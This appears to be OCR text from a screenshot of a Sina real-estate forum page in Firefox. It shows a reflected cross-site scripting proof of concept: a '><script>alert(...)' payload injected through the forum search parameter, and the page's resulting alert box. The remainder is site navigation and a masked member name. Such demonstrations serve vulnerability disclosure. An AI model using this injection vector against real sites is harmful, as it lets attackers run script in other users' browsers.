 Firefox
'><script>alert(/Xss_BY:ADO/)</s...
http://cc.bbs.house.sina.com.cn/s.php?srchtxt="><script>alert(%2FXss_BY%3AADO%
sina 新浪乐居 | BBS
新浪地产 新浪房产 新浪家居 二手房 | 乐居首页
/Xss_BY:ADO/
sina 新浪房产 | BBS
确定
新闻 坛 商业地产
您好：152*****915.042502 (初级会员) [退出] 我的个人中心 我的论坛 短消息 已收藏论坛
您的显示名是:152*****915.042502,你可以进入 资料修改页面 进行修改。温馨提示：显示名不
复，你只有一次修改机会！